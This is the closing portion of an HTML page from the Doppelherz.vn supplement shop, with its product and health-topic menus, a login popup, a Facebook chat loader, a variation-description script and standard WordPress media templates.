Copyright 2026 © <strong>Doppelherz.vn</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div data-rocket-location-hash="bffa3e94d6888dc7c476716200b2743d" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="2a4acbeb1f666ede748e31b1c9dc63a8" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-301" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li>
	<li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23578"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li>
</ul>
</li>
<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4549 has-icon-left"><a href="https://doppelherz.vn/san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" alt="" /></noscript>Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4530"><a href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li>
	<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4533"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4535"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li>
	<li id="menu-item-25788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25788"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4528"><a href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-4537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4537"><a href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li>
	<li id="menu-item-4536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4536"><a href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529"><a href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4527"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li>
	<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>
	<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4532"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3128"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27326"><a href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3122"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3121"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li>
</ul>
</li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4634"><a href="https://doppelherz.vn/tin-tuc/">Tin tức &#8211; sự kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24294"><a href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li>
	<li id="menu-item-37326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37326"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2993"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li>
</ul>
</li>
<li id="menu-item-548" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-548"><a href="#">Hệ thống phân phối</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li>
</ul>
</li>
<li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2349"><a href="https://tuyendung.doppelherz.vn/">Tuyển dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-36163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36163"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li>
</ul>
</li>
<li id="menu-item-36932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36932"><a href="https://banlinhfcbayern.doppelherz.vn/">FCBayern x Doppelherz</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<div data-rocket-location-hash="43fce667fa9c592d5bf66a1a4110c4db" id="online-support-buttons" class="ctaicons right"><div data-rocket-location-hash="957425eaa9f6158bccb2169385ed55b7" class="cta-action"><a href="tel:18001770" target="_blank"><span class="ctaicon" style="background-color:#ff0000;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#ff0000;">Hotline</span></a></div><div data-rocket-location-hash="985d92f101e34866371bc923b9a91a80" class="cta-action"><a href="http://m.me/243161977621566" target="_blank"><span class="ctaicon" style="background-color:#0063e6;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#0063e6;">Chat FB</span></a></div><div data-rocket-location-hash="86cb0685cd91824ade75eee102ebb615" class="cta-action"><a href="https://zalo.me/4609946806172836027" target="_blank"><span class="ctaicon" style="background-color:#009afa;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#009afa;">Chat Zalo</span></a></div></div>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Ẩn tất cả mô tả biến thể khi trang tải xong
            $('.variation-description').hide();
            
            // Kiểm tra xem có biến thể mặc định được chọn không
            var default_variation_id = $('input.variation_id').val();
            if (default_variation_id && default_variation_id !== '') {
                // Nếu có biến thể mặc định, ẩn mô tả ngắn của sản phẩm chính
                $('.product-short-description').hide();
                $('.variation-description[data-variation-id="' + default_variation_id + '"]').show();
            } else {
                // Nếu không có biến thể mặc định, hiển thị mô tả ngắn sản phẩm chính
                $('.product-short-description').show();
            }

            // Hiển thị hoặc ẩn mô tả khi người dùng thay đổi lựa chọn biến thể
            $('form.variations_form').on('show_variation', function(event, variation) {
                var variation_id = variation.variation_id;

                // Ẩn mô tả ngắn của sản phẩm chính khi biến thể được chọn
                if (variation_id) {
                    $('.product-short-description').hide();
                    $('.variation-description').hide();
                    $('.variation-description[data-variation-id="' + variation_id + '"]').show();
                }
            });

            // Nếu không có biến thể nào được chọn, hiển thị lại mô tả ngắn của sản phẩm chính
            $('form.variations_form').on('hide_variation', function() {
                $('.variation-description').hide();
                $('.product-short-description').show();
            });
        });
    });</script>
    <!-- Load Facebook SDK for JavaScript -->
      <div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div>
      <script type="rocketlazyloadscript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="1041322542582500"
  theme_color="#926D01"
  logged_in_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!"
  logged_out_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!">
      </div>	<div data-rocket-location-hash="07f6af695ef19a674aecbec3effb9a6e" id="login-form-popup" class="lightbox-content mfp-hide">
				<div data-rocket-location-hash="03f2c4a44d71e11c31eaa25c9f1a47bd" class="woocommerce">
			<div data-rocket-location-hash="8b9c65f5d97cb4733257b21e71f2da7f" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="f8cee7182fd20d93480dd1458f817749" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div id="cf-turnstile-woo-login-3321209590"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAACL73dntnZx9nk0x"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="woocommerce-login-3321209590"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-3321209590"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-3321209590"), turnstile.render("#cf-turnstile-woo-login-3321209590", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-3321209590">
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="97879a587b" /><input type="hidden" name="_wp_http_referer" value="/me-bau-kho-tho-ve-dem/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://doppelherz.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Đóng hộp thoại				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 512 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Đóng hộp thoại</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">window.addEventListener('DOMContentLoaded', function() {
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
